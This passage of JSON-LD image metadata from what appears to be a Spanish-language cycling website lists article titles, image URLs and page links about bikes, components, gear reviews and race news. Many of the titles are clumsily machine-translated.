invertida","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Fox-RAD-inverted-suspension-fork-prototype-spyshot-sea-otter-44.webp.webp","url":"/video-manchado-rad-prototipo-fox-horn-de-suspension-invertida/"},{"@type":"ImageObject","name":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","url":"/la-cabina-vision-metron-5d-evo-de-1-piez/"},{"@type":"ImageObject","name":"El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/wheelie-record-1.jpeg","url":"/el-frances-oscar-delaite-establece-un-nuevo-record-mundial-con-un-caballito-continuo-de-150-4-k/"},{"@type":"ImageObject","name":"La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Battaglin-Roma-lugged-steel-bonded-carbon-all-road-bike-in-front-of-the-workshop.jpg","url":"/la-nueva-bicicleta-de-carretera-battagli/"},{"@type":"ImageObject","name":"Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?","contentUrl":"/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-4.jpg","url":"/cuantos-caballos-de-fuerza-tiene-un-motor-de-bicicleta/"},{"@type":"ImageObject","name":"Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/S-Works-Red-Bull-Tarmac.webp.webp","url":"/video-red-bull-da-las-alas-s-works-tarmac-sl8-con-ltd-tour-edition/"},{"@type":"ImageObject","name":"El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Intense-M1-DH-electric-shift-Pinion-gearbox-mountain-bike-prototype_angled.jpg","url":"/el-prototipo-m1-pinion-de-intense-adelan/"},{"@type":"ImageObject","name":"Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-5.jpg","url":"/que-pasa-si-hago-10-km-en-bici-todos-los-dias/"},{"@type":"ImageObject","name":"¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Matt-Jones-Red-Bull-Hardline-river-gap-e1716920425701.jpg","url":"/es-el-red-bull-hardline-canyon-river-gap/"},{"@type":"ImageObject","name":"El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/KAV-Rhoan-3d-printed-aero-cycling-helmet-weight-15.webp.webp","url":"/el-nuevo-kav-rhoan-representa-un-gran-salto-en-cascos-impresos-en-3d-con-suspension-de-ajuste-d/"},{"@type":"ImageObject","name":"Video Orbea Terra Race Review: tiene carrera en el nombre por una razón","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Orbea-Terra-Race-profile.jpeg","url":"/video-orbea-terra-race-review-tiene-carrera-en-el-nombre-por-una-razon/"},{"@type":"ImageObject","name":"Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-Pinarello-Dogma-XC-full-suspension-cross-country-mountain-bike_Riva-Del-Garda-panshot.jpg","url":"/pinarello-dogma-xc-2024-elimina-2-especi/"},{"@type":"ImageObject","name":"Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-2.jpg","url":"/que-es-mejor-11-32-o-11-34/"},{"@type":"ImageObject","name":"Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-marzocchi-bomber-z-enduro-mtb-fork-1.webp.webp","url":"/video-marzocchi-bomber-z-cae-rigido-y-simple-rendimiento-de-enduro/"},{"@type":"ImageObject","name":"Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Factor-prototype-aero-road-bike-up-close-Eurobike-05.webp.webp","url":"/eurobike-first-look-factores-uci-regla-que-superan-a-aero-road-bike-video/"},{"@type":"ImageObject","name":"Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/MET-Revo-MIPS-mountain-bike-helmet_photo-Cory-Benson.webp.webp","url":"/primeros-paseos-met-revo-mountain-bike-helmet-lleva-el-enfriamiento-y-la-seguridad-a-los-nuevos/"},{"@type":"ImageObject","name":"Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/S-Works-Remco-header-scaled.webp.webp","url":"/video-el-nuevo-s-works-torch-remco-puede-ser-el-zapato-mas-ligero-del-mundo/"},{"@type":"ImageObject","name":"Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-x-Millet-SHARP-3L-lightweight-hydration-vest_Traka-100-photo-by-Simon-Gehr-for-Canyon_side.we.webp","url":"/primeros-paseos-canyon-x-millet-sharp-3l-hidratacion-de-hidratacion-en-el-traka-video/"},{"@type":"ImageObject","name":"Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-01.webp.webp","url":"/video-montar-afuera-ahora-cuenta-con-zwift-mas-el-nuevo-seguimiento-de-fitness-actualizaciones-/"},{"@type":"ImageObject","name":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","url":"/trek-abandona-emonda-y-apuesta-por-madon/"},{"@type":"ImageObject","name":"Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/All-new-Fox-32-SC-XC-fork_MY25-reverse-arch-100mm-29er-Step-Cast-cross-country-suspension_First-Ride_photo-by-Pinarello_smashing-rock-gardens-on-a-10kg-XC-bike.jpg","url":"/primeros-paseos-una-horquilla-fox-32-ste/"},{"@type":"ImageObject","name":"Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Trek-New-Environoxide-Paint-hero.webp.webp","url":"/video-nuevo-proyecto-one-colors-para-bicicletas-trek-ahora-hechas-con-pigmentos-de-bajo-impacto/"},{"@type":"ImageObject","name":"Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-7.jpg","url":"/como-bajar-la-panza-con-la-bicicleta-fija/"},{"@type":"ImageObject","name":"La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Ritchey-P-29er-Frameset-hero.jpeg","url":"/la-ritchey-p-29er-ha-vuelto-y-se-ha-actu/"},{"@type":"ImageObject","name":"La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Formula-Belva-lightweight-double-crown-enduro-mountain-bike-fork_170-or-180mm-of-supple-freeride-MTB-travel_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_riding.jpg","url":"/la-horquilla-para-enduro-de-doble-corona/"},{"@type":"ImageObject","name":"Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/parlee-z-zero-GT-25th-anniversary-edition-road-bike-1.webp.webp","url":"/video-30-000-parlee-z-zero-gt-25th-anniversary-edition-es-verdaderamente-boutique/"},{"@type":"ImageObject","name":"Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Zipp-303-XPLR-SW-clpseup-scaled.jpeg","url":"/zipp-lanza-las-ruedas-de-grava-crazy-wid/"},{"@type":"ImageObject","name":"Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Remco-Evenepoel-S-Works-Tarmac-SL8_Young-Rider-Classification-White-Jersey-winner-at-2024-Tour-de-France_riding.jpg","url":"/remco-evenepoel-pasa-del-s-works-tarmac-/"},{"@type":"ImageObject","name":"Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/All-new-carbon-Avona-Callis-fast-gravel-bike_photo-by-Rupert-Fowler-Road-Bike-Connection-Spring_clim.webp","url":"/avona-completamente-nueva-debuta-con-bicicleta-de-grava-de-carbono-de-callis-holistico/"},{"@type":"ImageObject","name":"Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/RockShox-Flight-Attendant-Enduro-automatic-electronic-control-gravity-mountain-bike-suspension-BlackBox-prototype_Trek-Factoery-Racing-at-Bielsko-Biala.jpg","url":"/los-amortiguadores-de-enduro-rockshox-pr/"},{"@type":"ImageObject","name":"Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Esker-Cycles-New-Full-Suspension-hero.webp.webp","url":"/esker-cycles-vuelve-a-la-suspension-completa-con-marcos-de-aluminio-y-titanio-con-orion-video/"},{"@type":"ImageObject","name":"Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Review-new-Wahoo-Kickr-Core-2-direct-drive-indoor-trainer-smarter-faster.jpg","url":"/video-primer-look-wahoo-kickr-core-2-simplifica-el-entrenamiento-interior-y-la-bicicleta-kickr-/"},{"@type":"ImageObject","name":"Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Swiss-Side-HADRON2-Ultimate-380-cover.jpg","url":"/swiss-side-anade-ruedas-aerodinamicas-op/"},{"@type":"ImageObject","name":"Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?","contentUrl":"/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-5.jpg","url":"/cual-tiene-mayor-velocidad-una-rueda-grande-o-pequena/"},{"@type":"ImageObject","name":"La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-32SC-XC-marathon-mountain-bike-fork-3.jpg","url":"/la-nueva-y-salvaje-horquilla-fox-32-step/"},{"@type":"ImageObject","name":"Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Prototype-Alpitude-Navene-3D-Ti-ultralight-carbon-saddle-with-3D-printed-titanium-leaf-spring-rails.webp","url":"/alpitude-wild-prototype-ti-leaf-spring-saddle-ultralight-postes-jaulas-y-mas-video/"},{"@type":"ImageObject","name":"¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/prototype-BMC-Project-Fahrenheit-Fourstroke-32-inch-XC-development-bike_Andorra-WC-photo-by-Max-Schm.webp","url":"/son-32-las-ruedas-el-futuro-de-las-carreras-xcja-bmc-corto-un-cuatro-golpes-para-averiguarlo-vi/"},{"@type":"ImageObject","name":"¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-specialized-epic-8-s-works-01.jpg","url":"/primera-vista-nuevas-bicicletas-speciali/"},{"@type":"ImageObject","name":"La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/ARC8-EXTRA-V2-Coil-Rubino-Red-02.jpg","url":"/la-bicicleta-de-enduro-arc8-extra-2-0-se/"},{"@type":"ImageObject","name":"Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/granite-chaindock-dummy-hub-tool-4.webp.webp","url":"/video-disenos-de-granito-chaindock-dummy-hub-se-ve-bastante-inteligente/"},{"@type":"ImageObject","name":"SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Shimano-Multi-entry-SPD-cleat-CL-MT001-1.jpg","url":"/shimano-spd-tacos-reinventados-con-participacion-de-multiples-entradas-de-entrada-35-anos-later/"},{"@type":"ImageObject","name":"Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/QUOC-M3-Pro-Review-side-header-scaled.webp.webp","url":"/quoc-m3-pro-review-looks-elegantes-lineas-limpias-y-adn-preparado-video/"},{"@type":"ImageObject","name":"The Bike Brew elabora mochilas y accesorios Aero impresos en 3D","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/The-Bike-Brew-Aero-Pack-XL.jpeg","url":"/the-bike-brew-elabora-mochilas-y-accesorios-aero-impresos-en-3d/"},{"@type":"ImageObject","name":"El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Maxxis-High-roller-third-gen-Jackson-Goldstone-berm.jpg","url":"/el-nuevo-neumatico-para-mtb-maxxis-high-/"},{"@type":"ImageObject","name":"La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/All-new-Muc-Off-Mobile-Bike-Pressure-Washer_aint-no-paryt-like-a-snow-foam-party.jpg","url":"/la-lavadora-a-presion-muc-off-se-vuelve-/"},{"@type":"ImageObject","name":"Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Shimano-XC903-s-phyre-xc-race-mtb-shoes-review-actual-weight-7-1536x1024.jpg","url":"/las-zapatillas-de-mtb-shimano-s-phyre-xc/"},{"@type":"ImageObject","name":"Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)","contentUrl":"","url":"/foro/tema-problemas-con-rodillo-bkool-pro/"},{"@type":"ImageObject","name":"La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/la-curiosidad-revelada-descubre-cuantos-dientes-tiene-el-pinon-mas-grande-en-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/cuantos-dientes-tiene-el-pinon-mas-grande/"},{"@type":"ImageObject","name":"Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/03/03/6zzntfGlo_2000x1500__1.jpg","url":"/video-golden-ticketuno-por-uno-los-32-ex-participantes-que-buscan-volver-a-gran-hermano/"},{"@type":"ImageObject","name":"El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/iXS-Trigger-X-open-three-quarter-enduro-helmet_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_my-ear-in-side-profile.jpg","url":"/el-casco-de-enduro-ixs-trigger-x-34-shel/"},{"@type":"ImageObject","name":"Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Hope-Thru-Axles-and-Finishing-Kits-front-tru-axles-hero.jpeg","url":"/hope-lanza-nuevos-ejes-pasantes-y-kits-d/"},{"@type":"ImageObject","name":"Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/descubriendo-la-velocidad-media-en-mtb-cual-es-el-ritmo-perfecto-para-tus-rutas-en-bicicleta-de-montana-mundo-bicicletas-5.jpg","url":"/cuanto-se-tarda-en-recorrer-1-km-en-bicicleta/"},{"@type":"ImageObject","name":"Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Ohlins-Electronic-XC-Suspension-Prototype-raced-at-Nove-Mesto-MTB-World-Cup.jpg","url":"/prototipo-de-suspension-electronica-xc-d/"},{"@type":"ImageObject","name":"Video Hope evoluciona sus frenos con la nueva gama de frenos EVO","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/EVO_4.webp.webp","url":"/video-hope-evoluciona-sus-frenos-con-la-nueva-gama-de-frenos-evo/"},{"@type":"ImageObject","name":"Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Canyon-Grizl-ON-carbon-gravel-ebike_photo-by-Pol-Foguet_complete.jpg","url":"/canyon-grizlon-gravel-ebike-electrifica-/"},{"@type":"ImageObject","name":"La lucha contra el insomnio - Infografía","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/03/INSOMNIO.jpg","url":"/la-lucha-contra-el-insomnio-infografia/"},{"@type":"ImageObject","name":"La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/que-partes-de-la-bicicleta-hay-que-engrasar/"},{"@type":"ImageObject","name":"La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Prototype-Canyon-Sender-CFR-carbon-DH-race-bike_Tahnee-Seagrave-racing-Bielsko-Biala-Szczryk.jpg","url":"/la-bicicleta-de-descenso-canyon-sender-c/"},{"@type":"ImageObject","name":"Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/IMG_3448-scaled.jpeg","url":"/rotor-uno-groupset-esta-de-regreso-pero-esta-vez-es-electronica-inalambrica-impulsada-por-wheel/"},{"@type":"ImageObject","name":"Bosch añade cambio automático con el nuevo desviador electrónico TRP","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/TRP-EASI-wireless-shifting-group-for-bosch-e-bikes-1.jpg","url":"/bosch-anade-cambio-automatico-con-el-nue/"},{"@type":"ImageObject","name":"Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/microshift-sword-1x-gravel-bike-group-review-4.webp.webp","url":"/video-revision-del-grupo-de-grava-de-sword-microshift-rendencia-por-rendimiento-precio-de-corte/"},{"@type":"ImageObject","name":"Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Continental-adds-3-new-MTB-tires-Dubnital-Trinotal-Magnotal.webp.webp","url":"/video-los-neumaticos-continental-dubnital-trinotal-y-magnotal-reemplazan-los-reyes-xc-mtb-de-la/"},{"@type":"ImageObject","name":"Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/25_0823_MADE-ROLF-0492_@robkerr6_@brookehoyer-scaled.jpg","url":"/video-rolf-prima-ofrece-un-rendimiento-de-aleacion-y-asequibilidad-de-aleacion/"},{"@type":"ImageObject","name":"El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Squirt-EZ-Luber-in-use.jpeg","url":"/el-squirt-ez-luber-es-una-herramienta-nueva-y-practica-para-una-lubricacion-de-cadena-de-bicicl/"},{"@type":"ImageObject","name":"¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-custom-2024-Tour-de-France-winning-Colnago-TT1-time-trial-bike_photo-SprintCyclingAgency_early-TT.jpg","url":"/la-bicicleta-colnago-tt1-de-pogaar-un-si/"},{"@type":"ImageObject","name":"Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Tubolight-Diamana-MTB-tire-liner_worlds-fastest-mountain-bike-tire-liner_stacked-blue-waves.jpg","url":"/tubolight-diamana-el-protector-de-neumat/"},{"@type":"ImageObject","name":"Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares","contentUrl":"https://bikerumor.com/wp-content/uploads/2024/07/COL_2805_0182-copia-large.jpeg","url":"/se-espera-que-la-colnago-de-edicion-limi/"},{"@type":"ImageObject","name":"Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-GRIP-X-dampers-1.jpg","url":"/los-amortiguadores-fox-grip-2025-ofrecen/"},{"@type":"ImageObject","name":"opiniones sobre bike discount","contentUrl":"","url":"/foro/tema-ojo-con-la-tienda-online-bike-discount-de/"},{"@type":"ImageObject","name":"¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/FOCUS-VAM2-SL-eMTB-riding-action.jpg","url":"/el-nuevo-emtb-focus-vam2-sl-pesa-menos-d/"},{"@type":"ImageObject","name":"Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Canyon-Endurace-ONFly_lightweight-carbon-road-ebike-with-TQ-HPR40-motor_photo-by-simon-gehr_with-fen.webp","url":"/video-canyon-endurace-onfly-integra-ligero-tq-ebike-power-smooth-allroad-ride-first-look/"},{"@type":"ImageObject","name":"Calistenia: los mejores ejercicios con barras paralelas","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2021/09/calistenia-flexiones.jpg","url":"/calistenia-los-mejores-ejercicios-con-barras-paralelas/"},{"@type":"ImageObject","name":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","url":"/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/"},{"@type":"ImageObject","name":"Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/First-Look-Kuat-Piston-ION-eBike-Hitch-Rack-real-hero.jpeg","url":"/primer-look-kuat-piston-ion-ebike-rack-simplifica-el-complicado-transporte-de-ebike/"},{"@type":"ImageObject","name":"Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SALSA-AZ_250225_BLACKTHORNE-145_AS-00779_L-scaled.webp.webp","url":"/video-la-salsa-presenta-una-nueva-alineacion-mtb-con-peces-de-lanzamiento-renovado-blackthorn-1/"},{"@type":"ImageObject","name":"Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/YETI_LTe_Bike_Check_00028-2000x1333-bbbbc916-ec98-48a5-8316-175f2edcb225.jpeg","url":"/primer-look-el-nuevo-yeti-lte-es-un-slayer-de-senderos-electronicos-que-funcionan-con-bosch-vid/"},{"@type":"ImageObject","name":"Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers","contentUrl":"https://www.clarin.com/img/2025/05/29/EM5Tv6k_N_2000x1500__1.jpg","url":"/video-una-ex-gran-hermano-fue-detenida-por-protagonizar-una-pelea-en-una-pizzeria-con-dos-influ/"},{"@type":"ImageObject","name":"El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Merrell-Wrapt-Barefoot-Shoe-Review-hero.webp.webp","url":"/el-zapato-barefoot-de-merrell-wrapt-podria-ser-mi-nuevo-zapato-favorito-si-no-fuera-por-una-fal/"},{"@type":"ImageObject","name":"Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-Tout-Terrain-Cinq-Plug-Pure-7-hidden-USB-C-dynamo-powered-top-cap-charger_stealth-integrated-ch.jpeg","url":"/video-tout-terrain-cinq-plug-pure-7-slims-down-mas-asequible-usb-c-dynamo-charger-top-cap/"},{"@type":"ImageObject","name":"El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/1005_RB_080524_phRobyBragotto_Pinarello_Dogma_Croazia-Large.jpeg","url":"/el-nuevo-pinarello-dogma-f-es-mas-ligero/"},{"@type":"ImageObject","name":"Edición limitada s-works tarmac sl8 celebra demi volling Video","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/07/Demi-Vollering-Limited-Edition-SL8-in-the-green-house--scaled.webp","url":"/edicion-limitada-s-works-tarmac-sl8-celebra-demi-volling-video/"},{"@type":"ImageObject","name":"Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-8.jpg","url":"/como-sacar-la-mejor-relacion-entre-la-corona-y-pinon/"},{"@type":"ImageObject","name":"¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-8.jpg","url":"/que-significa-single-speed/"},{"@type":"ImageObject","name":"Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Rapha-Eyewear-adds-3-new-cycling-sunglasses-styles_Reis-half-frame-shades.jpg","url":"/rapha-letras-reis-dalton-shades-amplian-/"},{"@type":"ImageObject","name":"Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Factor-Monza-close-up-scaled.webp.webp","url":"/primer-vistazo-factor-monza-worldtour-dna-diseno-amigo-video/"},{"@type":"ImageObject","name":"Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Mondraker-prototype-Summum-alloy-DH-bike-of-Ronan-Dunne.jpg","url":"/ronan-dunne-compite-con-el-prototipo-ext/"},{"@type":"ImageObject","name":"Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg","url":"/nuevos-neumaticos-para-bicicletas-de-mon/"},{"@type":"ImageObject","name":"Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-pedals-detail-scaled.jpeg","url":"/shimano-grx-obtiene-sus-propios-pedales-/"},{"@type":"ImageObject","name":"Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Xpedo-Omni-accurate-dual-sided-power-meter-pedals_titanium-body-XC-pedal.webp.webp","url":"/xpedo-omni-powermeter-mide-una-potencia-precisa-de-2-lados-en-pedales-de-carretera-grava-y-mtb-/"},{"@type":"ImageObject","name":"Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & 